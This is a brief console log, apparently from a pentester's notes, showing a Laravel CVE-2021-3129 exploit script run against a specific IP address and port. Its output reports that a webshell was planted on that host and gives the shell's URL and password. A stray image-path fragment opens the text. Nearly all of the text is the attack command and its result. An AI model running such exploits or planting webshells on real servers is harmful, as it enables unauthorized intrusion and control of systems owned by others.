 ful,
D:\新建文件夹\笔记\渗透测试\exp\laravel-CVE-2021-3129-EXP-main>python laravel-CVE-2021-3129-EXP.py http://121.36.36.99:8080
linux
webshell地址:http://121.36.36.99:8080/fuckyou.php,密码:pass
D:\新建文件夹\笔记\渗透测试\exp\laravel-CVE-2021-3129-EXP-main>